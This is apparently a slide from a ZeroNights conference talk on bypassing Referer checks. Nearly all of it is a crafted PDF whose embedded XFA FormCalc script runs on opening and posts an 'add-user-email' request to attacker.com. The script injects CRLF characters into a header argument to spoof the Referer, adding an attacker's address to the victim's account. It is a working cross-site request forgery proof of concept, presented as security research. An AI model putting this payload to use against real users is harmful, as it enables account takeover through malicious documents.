 EPISODE 7
ZERO
NIGHTS
Bypass with Referer spoof (8/8)
1 %PDF-1. % can be truncated to %PDF-\0
2
3
4 1 0 obj <<>>
5 stream
6 <xdp:xdp xmlns:xdp="http://ns.adobe.com/xdp/">
7 <config><present><pdf>
8 <interactive>1</interactive>
9 </pdf></present></config>
10
11 <template>
12 <subform name="_">
13 <pageSet/>
14 <field id="Hello World!">
15 <event activity="initialize">
16 <script contentType='application/x-formcalc'>
17 Post("http://attacker.com:8888/redirect","{""action"":""add-user-email"",""Email"":""attacker@evil.com""}",
18 "application/json&#x0a;&#x0d;Referer http://example.com")
19 </script>
20 </event>
21 </field>
22 </subform>
23 </template>
24 </xdp:xdp>
25 endstream
26 endobj
27
28 trailer <<
29 /Root <<
30 /AcroForm <<
31 /Fields [
32 /T (0
33 /Kids
34 /
35 /
36 /
37 /
38 >>]
39 >>]
40 /XFA 1 0 R
41 >>
42 /Pages <<>>
43 >>
44 >>
<script contentType='application/x-formcalc'>
Post("http://attacker.com:8888/redirect",
"{""action"":""add-user-email"",""Email"":""attacker@evil.com""}",
"application/json&#x0a;&#x0d;Referer;&#x20;http://example.com")
</script>
www.zeronights.org
#zeronights